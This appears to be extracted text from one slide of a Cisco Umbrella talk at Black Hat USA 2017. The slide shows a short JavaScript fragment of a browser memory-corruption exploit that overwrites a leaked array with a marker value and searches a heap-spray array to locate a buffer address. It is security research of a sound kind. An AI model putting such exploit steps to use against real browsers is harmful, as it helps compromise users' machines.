 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat
USA 2017
var overwrite_val = 0xDEC0DE << 1 | 1; //1BD81BD *
leaked_array[(magic_addr + header_size - 0x10000) / 4] = overwrite_val;
if(spray_array[leaked_array_index][0] == 0xDEC0DE) {
js_array_buf_addr = spray_array[leaked_array_index];
}
black hat®
USA 2017
cisco Cisco Umbrella
© 2016 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 57